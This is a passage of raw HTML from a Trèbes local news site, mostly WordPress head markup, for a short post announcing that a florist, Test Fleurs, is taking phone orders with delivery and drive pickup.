

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/test-fleurs-en-activite/
body_size: 22379
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Test Fleurs en activité | A Trèbes</title>
	<meta name="description" content="Pour vos commandes prises par téléphone, un service de livraison et la vente en drive sont assurés.0468787011 ou 0689200175" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="test fleurs,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Test Fleurs en activité | A Trèbes" />
		<meta property="og:description" content="Pour vos commandes prises par téléphone, un service de livraison et la vente en drive sont assurés.0468787011 ou 0689200175" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/test-fleurs-en-activite/" />
		<meta property="article:published_time" content="2020-11-04T00:01:00+00:00" />
		<meta property="article:modified_time" content="2020-11-04T12:07:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Test Fleurs en activité | A Trèbes" />
		<meta name="twitter:description" content="Pour vos commandes prises par téléphone, un service de livraison et la vente en drive sont assurés.0468787011 ou 0689200175" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#article","name":"Test Fleurs en activit\u00e9 | A Tr\u00e8bes","headline":"Test Fleurs en activit\u00e9","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2020\/11\/Test-Fleurs-Tr\u00e8bes.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#articleImage","width":517,"height":353},"datePublished":"2020-11-04T01:01:00+01:00","dateModified":"2020-11-04T13:07:01+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#webpage"},"articleSection":"Actualit\u00e9s, Test Fleurs"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#listItem","name":"Test Fleurs en activit\u00e9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#listItem","position":3,"name":"Test Fleurs en activit\u00e9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/","name":"Test Fleurs en activit\u00e9 | A Tr\u00e8bes","description":"Pour vos commandes prises par t\u00e9l\u00e9phone, un service de livraison et la vente en drive sont assur\u00e9s.0468787011 ou 0689200175","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/test-fleurs-en-activite\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2020-11-04T01:01:00+01:00","dateModified":"2020-11-04T13:07:01+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/66640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftest-fleurs-en-activite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftest-fleurs-en-activite%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-66640 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item 